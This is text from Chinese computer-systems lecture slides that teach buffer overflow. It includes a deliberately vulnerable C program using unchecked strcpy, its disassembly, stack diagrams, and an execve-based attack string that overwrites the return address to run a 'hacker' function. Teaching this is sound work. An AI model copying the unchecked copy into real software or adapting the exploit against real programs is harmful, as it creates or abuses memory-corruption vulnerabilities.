 越界访问和缓冲区溢出
• 造成缓冲区溢出的原因是没有对栈中作为缓冲区的数组的访问
进行越界检查。 举例：利用缓冲区溢出转到自设的程序hacker去执行
outputs漏洞：当命令行中字符串超25个字符时，使用
strcpy函数就会使缓冲buffer造成写溢出并破坏返址
#include "stdio.h"
#include "string.h"
void outputs(char *str)
{
char buffer[16];
strcpy(buffer,str);
printf("%s \n", buffer);
}
void hacker(void)
{
printf("being hacked\n");
}
int main(int argc, char *argv[])
{
outputs(argv[1]);
return 0;
}
假定可执行文件名为test
16+4+4+1=25
命令行参数首址
返回地址
EBP
EBP 的旧值
buffer[15]~ buffer[12]
buffer[11]~ buffer[8]
buffer[7]~ buffer[4]
buffer[3]~ buffer[0]
M[R[ebp]+8]
R[ebp]−16
从 strcpy 返回的地址
调用过程
main 的栈帧
outputs 栈帧底部
共24字节
局部变量
和 strcpy
两个实参
越界访问和缓冲区溢出
test被反汇编得到的outputs汇编代码
080483e4 push %ebp
080483e5 mov %esp,%ebp
080483e7 sub $0x18,%esp
080483ea mov 0x8(%ebp),%eax
080483ed mov %eax,0x4(%esp)
080483f1 lea 0xfffffff0(%ebp),%eax
080483f4 mov %eax,(%esp)
080483f7 call 0x8048330 <strcpy>
080483fc lea 0xfffffff0(%ebp),%eax
080483ff mov %eax,0x4(%esp)
08048403 movl $0x8048500,(%esp)
0804840a call 0x8048310
0804840f leave
08048410 ret
命令行参数首址
返回地址
EBP 的旧值
buffer[15]~ buffer[12]
buffer[11]~ buffer[8]
buffer[7]~ buffer[4]
buffer[3]~ buffer[0]
M[R[ebp]+8]
R[ebp]−16
从 strcpy 返回的地址
调用过程
main 栈帧
outputs 栈帧底
EBP
共24字节
局部变量
和 strcpy
两个实参
若strcpy复制了25个字符到buffer中，并将hacker首址置于结束符‘\0’
前4个字节，则在执行strcpy后，hacker代码首址被置于main栈帧返回地
址处，当执行outputs代码的ret指令时，便会转到hacker函数实施攻击。
程序的加载和运行
• UNIX/Linux系统中，可通过调用execve()函数来加载并执行程序。
• execve()函数的用法如下：
int execve(char *filename, char *argv[], *envp[]);
filename是加载并运行的可执行文件名(如./hello)，可带参数列表
argv和环境变量列表envp。若错误（如找不到指定文件filename）
，则返回-1，并将控制权交给调用程序； 若函数执行成功，则不返回
，最终将控制权传递到可执行目标中的主函数main。
• 主函数main()的原型形式如下：
int main(int argc, char **argv, char **envp); 或者：
int main(int argc, char *argv[], char *envp[]);
argc指定参数列表长度，参数列表中开始是命令名（可执行文件名）
，最后以NULL结尾
例如：参数列表（命令行）为“.\hello” 时，argc=2
前述例子：“.\test 0123456789ABCDEFXXXX” ,argc=3
argv[0] argv[1]
缓冲区溢出攻击
#include "stdio.h"
char code[]=
"0123456789ABCDEFXXXX"
"\x11\x84\x04\x08"
"\x00";
int main(void)
{
char *argv[3];
argv[0]="./test";
argv[1]=code;
argv[2]=NULL;
execve(argv[0],argv,NULL);
return 0;
}
#include "stdio.h"
#include "string.h"
void outputs(char *str)
{
char buffer[16];
strcpy(buffer,str);
printf("%s \n", buffer);
}
void hacker(void)
{
printf("being hacked\n");
}
int main(int argc, char *argv[])
{
outputs(argv[1]);
return 0;
} 可执行文件名为test
输入命令行：.\test 0123456789ABCDEFXXXX
按空格隔开的字符串
被构建成一个指针数组
argv[]
argv
argv[0]
argv[1]
null
“./test "
“0123456789ABCDEFXXXX”
越界访问和缓冲区溢
假定hacker首址为0x08048411
void hacker(void) {
printf("being hacked\n");
}
#include "stdio.h"
char code[]=
"0123456789ABCDEFXXXX"
"\x11\x84\x04\x08"
"\x00";
int main(void) {
char *argv[3];
argv[0]="./test";
argv[1]=code;
argv[2]=NULL;
execve(argv[0],argv,NULL);
return 0;
}
执行上述攻击程序后的输出结果为：
"0123456789ABCDEFXXXX
being hacked
Segmentation fault
命令行参数首址
返回地址
EBP 的旧值
buffer[15]~ buffer[12]
buffer[11]~ buffer[8]
buffer[7]~ buffer[4]
buffer[3]~ buffer[0]
M[R[ebp]+8]
R[ebp]−16
从 strcpy 返回的地址
调用过程
main 栈帧
outputs 栈帧底
EBP
共24字节
局部变量
和 strcpy
两个实参
最后显示“Segmentation fault”，原因是
执行到hacker过程的ret指令时取到的“返回
地址”是一个不确定的值，因而可能跳转到数
据区或系统区或其他非法访问的存储区执行，
因而造成段错误。